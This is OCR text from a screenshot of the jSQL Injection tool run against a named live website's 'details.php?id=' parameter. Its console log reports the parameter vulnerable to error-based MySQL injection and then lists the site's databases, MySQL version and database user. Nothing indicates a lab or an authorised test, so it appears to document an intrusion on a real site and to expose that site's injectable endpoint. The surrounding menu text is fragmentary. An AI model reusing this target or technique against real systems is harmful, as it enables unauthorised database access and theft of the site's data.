 Applications Places com-jsql-MainApplication Fri 02:29 1
#!
mount-
shared-
folders.sh
jSQL Injection
http://www.altcine.com/details.php?id=329
Database Admin page File Web s
altcine_mems (9 tables)
altcine_out (36 tables)
information_schema (45 tables)
MySQL Error
Console Chunk Boolean Network
[02:04:08,089] Testing JSON::json_keys in Order By...
[02:04:08,714] Testing XML::extractvalue...
[02:04:09,978] Vulnerable to XML::extractvalue using 27 characters
[02:04:09,979] Testing XML::extractvalue in Order By...
[02:04:10,616] Normal test...
[02:04:24,494] Using strategy [Error GROUPBY::floor_rand]
[02:04:24,501] Fetching informations...
[02:04:25,173] Database [altcine_out] on MySQL [5.5.57-cll] for user [altcine_2@localhost]
[02:04:25,173] Fetching databases...
[02:04:26,513] Done